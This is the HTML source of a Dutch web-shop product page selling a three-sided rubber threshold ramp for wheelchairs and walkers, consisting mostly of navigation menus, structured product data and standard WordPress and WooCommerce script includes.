	<li id="accordion-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
	<li id="accordion-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span></a></li>
	<li id="accordion-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span></a></li>
	<li id="accordion-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
	<li id="accordion-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span></a></li>
	<li id="accordion-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span></a></li>
	<li id="accordion-menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-6652" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/aankleedhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Aankleedhulpen</span></a></li>
	<li id="accordion-menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
	<li id="accordion-menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleegbed-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Alle verpleegbedden</span></a></li>
	<li id="accordion-menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/incontinentiemateriaal/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Incontinentie-materiaal-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Incontinentiemateriaal</span></a></li>
	<li id="accordion-menu-item-7011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://s" class=" desktop-link-hide">empty</a></li>
</ul>
</li>
<li id="accordion-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span></a></li>
	<li id="accordion-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="accordion-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="accordion-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="accordion-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="accordion-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span></a></li>
	<li id="accordion-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/en/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
	<li id="accordion-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/fr/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="accordion-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/de/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
	<li id="accordion-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.com/it/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul>
</li>
</ul></div><div class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="accordion-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
<li id="accordion-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="accordion-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="accordion-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="accordion-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="accordion-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a target="_blank" href="/dealer-worden/">Wordt dealer<em class="tip new">Dealer worden</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender"}}]},"eagerness":"moderate"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/#product","name":"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar","url":"https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/","description":"Omschrijving Drempelhulp 3 Zijdig Rubber:\r\nDe\u00a0rubberen drempelhulpen\u00a0met schuine zijvlakken is de ideale oplossing voor mensen die moeite hebben om over een\u00a0drempel\u00a0te komen. Dankzij de schuine zijvlakken is het mogelijk om de drempel van alle kanten op te komen. U hoeft zich nu niet zo te manoeuvreren dat u recht voor de drempel staat, maar u kunt er ook vanaf de zijkant opkomen. Kortom, met deze drempelhulp is het overwinnen van\u00a0drempels\u00a0nog makkelijker geworden.\u00a0Ideaal voor\u00a0rolstoelen,\u00a0rollators\u00a0en\u00a0scootmobielen.\r\n\r\nDeze drempelhulp wordt in de meeste gevallen\u00a0buitenshuis\u00a0toegepast.\r\n\r\nSpecificaties:\r\n\r\n \tHoogte:\u00a025 mm\r\n \tDiepte: 200 mm\r\n \tBreedte\/lengte:\u00a0900 mm\r\n \tGewicht: 3.3 kg\r\n \tKleur: Zwart\r\n \tPlaklaag onderzijde: nee\r\n \tMateriaal:\u00a0100% rubber\r\n \tMax. belasting: \u00a01000 kg\r\n \tGeschikt voor:\u00a0buiten","image":"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/09\/3zijdige-rubber-25mm3comp-min.jpg","sku":"HCER25.90","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"79.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/drempelhulp-rubber-25x200x900-mm-3-zijdig-oprijdbaar\/","seller":{"@type":"Organization","name":"HomeCare Innovation BV","url":"https:\/\/homecareinnovation.nl"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'32726c38-bfcb-4a9c-a45f-83ddd56eca1b','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload tot 5 afbeeldingen of video's","cr_upload_error_file_type":"Fout: toegestane bestandstypes zijn PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Fout: je probeerde te veel bestanden te uploaden. Het maximale aantal bestanden dat je kan uploaden is 5.","cr_upload_error_file_size":"Dit bestand kan niet geupload worden omdat het de maximum limiet van 25 MB overschrijdt","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.81.2" id="cr-frontend-js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.81.2" id="cr-colcade-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","nonce":"600f4abf59","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc-blocks-google-analytics-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-04-07 08:59:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Viewing products":["Producten aan het bekijken"],"Product List":["Productlijst"],"Change Cart Item Quantity":["Aantal item winkelwagen wijzigen"],"Remove Cart Item":["Winkelwagen item verijderen"],"Add to Cart":["Toevoegen aan winkelwagen"],"Payment Method":["Betaalmethode"],"Shipping Method":["Verzendmethode"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-google-analytics.js"}} );
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=ab2bc5637068ca9ae4fd" id="wc-blocks-google-analytics-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"3b46364a86"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.4.4" id="porto-live-search-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.7" id="woo_discount_pro_script-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.7.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/homecareinnovation.nl\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/homecareinnovation.nl\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"","ajax_loader_url":"\/\/homecareinnovation.nl\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_xl":"1160","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"c9a0265530","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","pre_order":"","add_to_label":"Toevoegen aan winkelwagen","shop_filter_layout":null,"func_url":"https:\/\/homecareinnovation.nl\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme.js?ver=7.4.4" id="porto-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.4.4" id="porto-skeleton-js"></script>
<script async="async" src="https://homecareinnovation.nl/wp-content/themes/porto/js/theme-async.js?ver=7.4.4" id="porto-theme-async-js"></script>
